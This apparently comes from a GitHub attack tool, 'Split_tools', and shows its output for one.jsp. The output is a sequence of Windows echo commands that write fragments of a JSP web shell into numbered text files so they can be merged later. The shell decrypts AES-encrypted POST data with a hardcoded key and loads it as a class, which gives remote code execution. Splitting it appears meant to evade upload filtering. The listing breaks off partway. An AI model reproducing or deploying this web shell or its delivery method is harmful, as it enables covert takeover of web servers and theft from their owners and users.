 ~/ ols go run main.go -f one.jsp
  ____        _ _ _      _              _
 / ___| _ __ | (_) |_   | |_ ___   ___ | |___
 \___ \| '_ \| | | __|  | __/ _ \ / _ \| / __|
  ___) | |_) | | | |_   | || (_) | (_) | \__ \
 |____/| .__/|_|_|\__|___\__\___/ \___/|_|___/
       |_|          |_____|
[+] code by Corun V1.0
[+] https://github.com/corunb/Split_tools
windows写入多个文件后合并命令:
echo|set /p="<%@page import='java.util.*,java">0.txt
echo|set /p="x.crypto.*,javax.crypto.spec.*'%">1.txt
echo|set /p="><%!class U extends ClassLoader{">2.txt
echo|set /p="U(ClassLoader c){super(c);}publi">3.txt
echo|set /p="c Class g(byte []b){return super">4.txt
echo|set /p=".defineClass(b,0,b.length);}}%><">5.txt
echo|set /p="%if (request.getMethod().equals(">6.txt
echo|set /p="'POST')){String k='e45e329feb5d9">7.txt
echo|set /p="25b';session.putValue('u',k);Cip">8.txt
echo|set /p="her c=Cipher.getInstance('AES');">9.txt
echo|set /p="c.init(2,new SecretKeySpec(k.get">10.txt
echo|set /p="Bytes(),'AES'));new U(this.getCl">11.txt
echo|set /p="ass().getClassLoader()).g(c.doFi">12.txt
echo|set /p="nal(new sun.misc.BASE64Decoder()">13.txt
echo|set /p=".decodeBuffer(request.getReader(">14.txt